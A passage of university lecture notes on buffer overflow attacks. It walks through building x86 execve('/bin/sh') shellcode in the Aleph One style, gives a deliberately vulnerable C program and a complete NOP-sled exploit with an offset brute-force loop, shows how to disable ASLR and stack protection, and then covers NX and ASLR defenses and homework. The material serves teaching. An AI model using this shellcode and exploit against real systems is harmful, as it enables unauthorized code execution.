- Step-by-step instructions on how buffer overflow can be exploited to spawn a shell were first published pseudonymously under the name Aleph One in 1996 in what is now considered to be one of the most famous articles in computer security. The title of the article is "Smashing The Stack For Fun And **Profit**" and it was published in a journal called Phrack.  $\left[ \right]$  [As is now known, the real name of this author is Elias Levy. In the year 2000, he was named by Network Computing as one of the 10 most influential people at that time. As to why, Elias used to moderate the BugTraq mailing list for computer security information during the days when most large corporations would shove under the rug any reports about flaws in their software and hardware products. The BugTraq mailing list allowed engineers and programmers to post these flaws without fear of reprisals from their employers. As a result, BugTraq contributed significantly to raising general awareness regarding security vulnerabilities. He was also the CTO and the co-founder of the company SecurityFocus, which was acquired by Symantec in 2002.]
- Before detailing in the rest of this section the steps you must undertake for constructing a shell-spawning buffer overflow

attack, here is a summary of the steps:

- 1. A good starting point for learning how to spawn a shell with buffer overflow is a simple C program whose main job is to call execeve() with the argument /bin/sh
- 2. You examine the assembly code for the above mentioned program and come up with a minimal list of assembler instructions that would do the same thing as the program itself.
- 3. You test your collection of assembler instructions by putting them in a regular C program and making the crafted sequence of assembler instructions as the argument to  $'$ \_asm\_()' call.
- 4. If your collection of assembler instructions is correct, you look at the opcodes for the program in the previous step with the objdump tool. You convert each opcode and the associated arguments into the hex representation. The sequence of these hex representations is your shellcode string.
- 5. In order to test that your shellcode is executable, you test it by setting a function pointer to the beginning of the shellcode. That assignment should cause the shellcode to be executed.
- 6. Next, you need to figure out how a given vulnerable application (meaning a vulnerable C program) can be subject to a buffer overflow attack using the shellcode you just created.
- 7. At some point during its execution, the vulnerable application will write out the shellcode into its stack. But how do you make sure that the buffer overflow will overwrite the return address in the current stackframe with the address you want to place there through the shellcode?
- 8. You see, as the vulnerable application is being executed, in general, the application may have pushed any number of local variables into the stack before it gets around to writing your shellcode into the stack.
- 9. For any give vulnerable application, this may call for testing with augmenting the shellcode with longer and longer no-op bytes until you have the needed rewrite for the return address.
- The goal in the rest of this section is to elaborate on the steps listed above. I'll start with the highlights of the Aleph One

recipe for spawning a shell with buffer overflow. It would help if the reader would first go through the following document:

#### stack\_smashing\_annotated.txt

that is bundled with the code associated with Lecture 21 at the "Lecture Notes on Computer and Network Security" website. As its title suggests, this document is an annotated version of the paper by Aleph One. The not-yet-fully-completed annotations are by me and were necessitated by the fact that both the compiler gcc and the assembler code instruction sets have evolved during the last 20 years and those changes need to be accounted for if you want to create a modern implementation based on Aleph One's recipe.

 A good starting point for spawning a shell through buffer overflow is to first see how a shell can be spawned through a program (as opposed to through the command-line directly, which is what we do most of the time). Here is a program from Aleph One that does the job for you:

```
// shellcode.c
#include <stdio.h>
#include <unistd.h>
int main() {
  char* name[2];
  name[0] = "/bin/sh";
  name[1] = NULL;execve(name[0], name, NULL);
  return 0;
}
```
- If you run the command "man execve" in your terminal screen, here is how the manpage begins for this command: "execve() executes the program pointed to by filename. filename must be either a binary executable, or a script starting with a line ....". Later in this section, I will show the full signature of the execve function when I talk about how to actually generate the shellcode for a buffer overflow attack.
- If you compile the code shown above with, say, "gcc -o" shellcode shellcode.c" and run the executable, it will immediately put you in a shell in which you'll be able to execute any command that your login credentials allow.
- In order to create a command-line string argument for buffer overflow, as shown by Aleph One, we can do that by using segments of the assembler code instructions for the program shown above. As you saw in the previous section, this is again best done with the help of the gdb debugger tool. Let's go ahead and do that. However, in order to stay to close to the spirit of Aleph One's narrative, let's carry out a 32-bit compilation of this code with  $\vert$  You can run 32-bit code on a 64-bit processor provided you have the requisite libraries installed.]:

```
gcc -m32 -o shellcode -ggdb -static shellcode.c
```
where the "-static" option incorporates the code for the call to execve within the executable that is produced. Without this

flag, the executable will only have a reference to the library that would need to be linked in at run time. Let's invoke the debugger on the output file

gdb shellcode

and examine the assembler code for main:

disas main

We get



and, while in the debugger, making the call "disas execve" returns

```
Dump of assembler code for function execve:
  0x0806c620 <+0>: push %ebx
  0x0806c621 <+1>: mov 0x10(%esp),%edx
  0x0806c625 <+5>: mov 0xc(%esp),%ecx
  0x0806c629 <+9>: mov 0x8(%esp),%ebx
  0x0806c62d <+13>: mov $0xb,%eax
  0x0806c632 <+18>: call *0x80ea9f0
  0x0806c638 <+24>: pop %ebx
  0x0806c639 <+25>: cmp $0xfffff001,%eax
  0x0806c63e <+30>: jae 0x8070520 <__syscall_error>
  0x0806c644 <+36>: ret
End of assembler dump.
```
 As explained by Aleph One, one examines the assembler code shown above and, from the code, puts together a sequence of assembler instructions needed for synthesizing a "shellcode" character array for buffer overflow. Here is one example of such a sequence of assembler instructions from Aleph One:

```
// shellcodeasm.c
int main() {
\_asm_ (
      "jmp 0x2a;" // 3 bytes
      "popl %esi;" // 1 byte
      "movl %esi,0x8(%esi);" // 3 bytes
      "movb $0x0,0x7(%esi);" // 4 bytes
      "movl $0x0,0xc(%esi);" // 7 bytes
           $0xb,%eax;" // 5 bytes
      "movl %esi,%ebx;" // 2 bytes
      "leal 0x8(%esi),%ecx;" // 3 bytes
      "leal 0xc(%esi),%edx;" // 3 bytes
      "int $0x80;" // 2 bytes
      "movl $0x1, %eax;" // 5 bytes
      "movl $0x0, %ebx;" // 5 bytes
      "int $0x80;" // 2 bytes
      "call -0x2f;"<br>".string \"/bin/sh\";" // 8 bytes
      ".string \"/bin/sh\";"
);
}
```
Next, you would need to compile the assembler code shown

above with a command like  $\left[$ You may have to first install the gcc-multilib library for this to work. You can do that with a command like "sudo apt-get install gcc-multilib"

```
gcc -m32 -o shellcodeasm -ggdb shellcodeasm.c
```
• You can examine the assembler code and the associated opcodes with gdb. For example, to see the main section of the assembler code and the opcodes in that section, we invoke disas inside the debugger with the  $/r'$  option:

```
gdb shellcodeasm
```
disas /r main

#### which returns



• In order to generate the "shellcode" for buffer overflow, you would need to dump out the opcodes in the executable for the above program. You can see the opcodes with a tool like objdump as in the following commands:

```
objdump -d shellcodeasm
objdump -d shellcodeasm | grep \<main\>: -A 20
```
The first command spits out the opcodes for the whole program and second shows 20 lines of the output for the main section of the executable. This will be identical to what was shown for main previously with the "disas /r main" command inside the debugger.

 You can string together the opcodes into a shellcode string. The shellcode string put together by Alpeh One for one of his buffer overflow examples is shown in the following C program:

```
// overflow1.c
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large_string[128];
int main() {
 char buffer[96];
 int i;
 long *long_ptr = (long *) large_string;
 for (i = 0; i < 32; i++)*(long\_ptr + i) = (int) buffer;for (i = 0; i < strlen(shellcode); i++)large_string[i] = shellcode[i];
```

```
strcpy(buffer,large_string);
 return 0;
}
```
- If you compile the program shown and execute it, you will be placed in a shell — provided you run your code on a i386 processor. In order to create the shellcode for a 64-bit x86 processor, you'd need to follow the recipe in the annotated document mentioned at the beginning of this section. That is left to you, the reader, as an exercise.
- In the rest of this section, I will show the assembler instructions compiled by Patrick Schaller in his tutorial "Tutorial: Buffer Overflows". This compilation of the assembler instructions when executed will put you in a shell on a modern x86 processor. Here it is:

```
// shellcodeasm3.c
// by Patrick Schaller
int main()
{
 _{--}asm_{--}(
  "xor %eax, %eax\n" // eax = NULL
  "push %eax\n" // terminate string with NULL
  "push 0x68732f2f\n" // //sh (little endian)
  "push $0x6e69622f\n" // /bin (little endian)
  "mov %esp, %ebx\n" // pointer to /bin//sh in ebx
  "push %eax\n" // create array for argv[]
  "push %ebx\n" // pointer to /bin//sh in argv
  "mov %esp, %ecx\n" // pointer to argv[] in ecx
  "mov %eax, %edx\n" // NULL (envp[]) in edx
  "movb 0xb, a1\n" // 11 = execve syscall in eax
  "int $0x80\n" // soft interrupt
  );
}
```
These assembler instructions seek to make a system call to the Linux function execve whose signature is

int execve( const char \*filename, char \*const argv[], char \*const envp[])

with the first parameter filename set to a pointer to the pathname to the function that execve must execute, which in our case is the NULL-terminated character sequence "//bin/sh"; with the second parameter argv set to an array of argument strings passed to the function that will be executed by execve in our case, that is a pointer to an array whose first element is again "//bin/sh"; and with the third parameter envp, meant for setting the environment variables, will be set to NULL in our case. Note how the first instruction uses the xor operator to create a NULL in the EAX register. Also, as stated in the associated comment, the hex 0x68732f2f is the little-endian representation of the string "//sh" and the hex 0x6e69622f the little-endian representation of the string "/bin". After successfully pushing the NULL-terminated character sequence "/bin/sh" into the stack, the stack-pointer will contain the address of this character sequence in the stack. So, next, we place this address in the register EBX; and so on. [Note that the last instruction int 0x80 is a mnemonic for "interrupt 0x80", meaning a system call through a software interrupt. The interrupt handler in this case is identified by 0x80, which is the Linux kernel itself. As to which specific system call is being attempted, that depends on what is in the EAX register. If the EAX register contains the integer 1, that implies a call to exit. In this case, the value in the EBX register holds the status code for exit(). On the other hand, if the EAX register holds the decimal integer 12, which is case in the code shown

above, then that is a call to execve. The arguments supplied in this system call would be supplied by the registers shown in the code above.]

• If I compile this file with

gcc -m32 -o shellcodeasm3 shellcodeasm3.c

and run the executable in my Ubuntu laptop by simply calling shellcodeasm3, I get the shell prompt, implying a successful execution of the code with regard to its ability to put you in a command shell.

 We can therefore sequence together the opcodes for the above program as a "shellcode" string for mounting a buffer overflow attack. As shown previously, we can use a tool like objdump to see the opcodes for the above program. These opcodes are in the shellcode string in the program shown below:

```
// shellcodeopcode.c
// by Patrick Schaller
char shellcode[] =
     "\x31\xc0"
     "\x50"
     "\x68\x2f\x2f\x73\x68"
     "\x68\x2f\x62\x69\x6e"
     "\x89\xe3"
     "\x50"
     "\x53"
     "\x89\xe1"
     "\x89\xc2"
     "\xb0\x0b"
     "\xcd\x80";
int main()
{
 void (*fp)() = shellcode;
 fp();
```

```
return 0;
}
```
We can compile it with "gcc -fno-stack-protector -o shellcodeopcode shellcodeopcode.c", with or without the  $-m32$ option, and a successful compilation would indicate that our shellcode is indeed executable. Since the character array shellcode contains machine code, just by setting a pointer for the function fp to the beginning of the array causes the machine code to be executed.]

- Next let's address the question of how one uses the shellcode string previously constructed to mount a buffer overflow attack on a given vulnerable application in order to spawn a shell through such an attack.
- Using the shellcode character array shown above in shellcodeopcode.c, Patrick Schaller has written an exploit for spawning a shell by mounting a buffer overflow attack on a vulnerable program named overflowexample.c that is shown below:

```
// overflowexample.c
#include <stdio.h>
void proc(char* str, int a, int b)
{
 char buf[50];
 strcpy(buf, str);
}
int main(int argc, char* argv[])
{
```
<u>}</u>

```
if(\arg c > 1)
  proc(argv[1], 1, 2);
printf("%s\n", \arg\inf[1]);
return 0;
```
What follows is the exploit on the code shown above:

```
// exploit3.c
// by Patrick Schaller
#include <stdio.h>
#include <unistd.h>
#define BUF 80
#define NOP 0x90
char shellcode[] =
     "\x31\xc0"
     "\x50"
     "\x68\x2f\x2f\x73\x68"
     "\x68\x2f\x62\x69\x6e"
     "\x89\xe3"
     "\x50"
     "\x53"
     "\x89\xe1"
     "\x89\xc2"
     "\xb0\x0b"
     "\xcd\x80";
long unsigned get_esp()
{
  __asm__("mov %esp, %eax");
}
int main(int argc, char *argv[])
{
  int ret, i, n;
  int *bufptr;
  char *arg[3], buf[BUF];
  if(argc \langle 2 \rangle{
    printf("Usage: %s offset\n", argv[0]);
    exit(1);
  }
  /*estimated return address*/
  ret = get\_esp() + atoi(argv[1]);/*fill buffer with return addresses*/
  bufptr = (int*)buf;
```
}

```
for(i=0; i<BUF; i +=4)*bufptr++ = ret;
/*fill first part of buf with nops*/
for(i=0; i < 20; i++)buf[i]= NOP;
/*copy shellcode into buf after nops*/
for(n=0;n<strlen(shellcode);n++)
  buf[i++]=shellcode[n];
/*set up argv for vulnerable program*/
arg[0] = "./overflowexample";
arg[1] = bur;arg[2] = NULL;/*execute vulnerable program*/
execve(arg[0], arg, NULL);
return 0;
```
 As you can see in the "Usage" string in the exploit code, it expects an offset for the position of the shellcode filled in the array buf relative to the stack pointer. Patrick Schaller suggests running the exploit in a loop with different values for the offset to find the one that succeeds. If you are using bourne shell, you can use the following command line for that

for i in \$(seq 0 20 4000) ;do echo \$i; ./exploit3 \$i; done

• But, obviously, you have to first compile the exploit code. You could try doing so with the following command:

gcc -fno-stack-protector -m32 -o overflowexample overflowexample.c

Back to [TOC](#page-1-0)

## 21.8 Buffer Overflow Defenses

- The strategies described here are in addition to the rearrangement of local variables and the insertion of canaries in the stackframes that I presented in the second half of Section 21.4.1.
- If a buffer overflow attack calls for inserting the shellcode directly into the stack and executing it there, that can be thwarted by making the stack nonexecutable.
- A stack can be made nonexecutable by using the NX bit in a memory address  $-$  a feature that is supported by many modern CPUs. (The acronym NX stands for "No-eXecute.") After the operating system has used the NX bit to mark those portions of the memory that are meant to contain only data, the CPU would not execute any malicious code that resides therein. [For

Intel processors, the NX bit is more commonly known as XD (eXecute Disable) bit. ARM refers to the same thing as XN (for eXecute Never). And AMD refers to it as Enhanced Virus Protection.  $\ln 64$ -bit x86 processors, the bit at position index 63 (the most significant bit) serves as the NX bit. If this bit is set to 1, code starting at that position will not be executed by the processor. On the other hand, if this bit is set to 0, code execution can begin at that location.

- For nonexecutable stacks, there is another type of a buffer overflow attack known as the "return-to-libc attack" in which the return address in a stackframe is replaced by the address of a library function that is already in the address space of the process.
- However note that designing a buffer overflow string input for a return-to-libc attack is difficult when ASLR (Address Space Layout Randomization) is used as a general defense against buffer overflow attacks. ASLR means that when a module or a library file like **libc** is loaded into a running process at run time, its addresses are shifted by a random number. This random number changes each time you execute a program since the process spawned for running the program will use a newly generated value for the random number each time.
- ASLR makes it virtually impossible to associate a fixed process memory address with the standard functions in, say, the libc library. ASLR is turned on by default in many versions of Linux, in OS X, and in Android. If you want to play with creating exploits based on return-to-libc, you will first need to turn off ASLR. I believe you can do that with a command like the following in Linux:

```
sudo sysctl -w kernel.randomize_va_space=0
```
- ASLR requires the compiler to produce what is known as position-independent code.
- I should also mention it is easier to create buffer overflow exploits if you use PEDA enabled GDB. PEDA stands for Python Exploit Development Assistance for GDB. Download the source directory for PEDA from GitHub in any of your directories and unzip it. After that all you have to is to place a pointer to the peda.py file in your "?, gdbinit file in your HOME directory. Finally, when you run a command like "gdb buffover4", enter "help" to see different classes of commands you get with peda, and "phelp" to see a list of peda subcommands. A command like "p bar" directly gives you the address of the entry point into the function  $bar()$ . By the way, you should be able to execute all of the normal GDB commands under PEDA.]
- For further information on PEDA, see Long Le's BlackHat 2012 tutorial presentation entitled "Linux Interactive Exploit Development with GDB and PEDA" that you can find by Googling.
- Making the stack nonexecutable and ASLR strategies as defenses against buffer overflow attacks are in addition to the use of canaries and the rearranging of the variables in the stackframes that I previously talked about in Section 21.4.1.

Back to [TOC](#page-1-0)

# 21.9 HOMEWORK PROBLEMS

- 1. In IANA port assignment table, we have "Well Known Ports," "Registered Ports," and "Dynamic/Private Ports." What do these categories of ports mean to you? What is IANA?
- 2. Is it possible to cause buffer overflows in the heap?
- 3. Any differences between the terms "stack," "run-time stack," "call stack," "control stack," and "execution stack?"
- 4. What is the difference between a process and function execution? Why do we need the concept of a process in a computer?
- 5. What is the relationship between a "call stack" and the "stack frames" that found in a call stack?
- 6. Where does the stack pointer point to in a call stack? What about the base pointer and the instruction pointer?

### 7. Programming Assignment:

The goal of this assignment is to give you a deeper understanding of buffer overflow attack. You are provided with two socket programs in C. One of them acts as a server and the other as a client. Your homework consists of testing whether the server is vulnerable to buffer overflow attack. If not, modify the server to create such a vulnerability. If yes, modify the server to eliminate the vulnerability.

- Compile the server and the client programs using either  $\texttt{gcc}$ or tcc on your Linux machine. If you use gcc, make sure you give it the option "-fno-stack-protector" as explained in Section 21.7 of this lecture.
- Test the programs with two different shell terminals on your  $l$ aptop — one for the server and the other for the client. You can also run the server on a Purdue ECN machine using a high numbered port like 7777 and the client on your own laptop.
- Now try to figure out whether the server is vulnerable to the buffer overflow attack.
- Modify the server program as necessary and explain your modifications in detail.

### 8. Programming Assignment:

Using the program **buffover4.c** as an example, Section 21.8 shows how you can design a program input string for

overwriting the return address in the stackframe of the function that possesses buffer overflow vulnerability. The input string we designed in that section succeeded in steering at run time the flow of execution into the function  $bar()$ . However, eventually, we ended up in a program crash caused by a segfault. This programming assignment consists of you writing your own C program that, instead of using  $\text{strcpy}()$ , uses getchar() to write into a buffer that has insufficient memory allocated to it. Now show how you can directly overwrite the return address in a stackframe without also overwriting the locations pointed to by the frame pointer and other registers.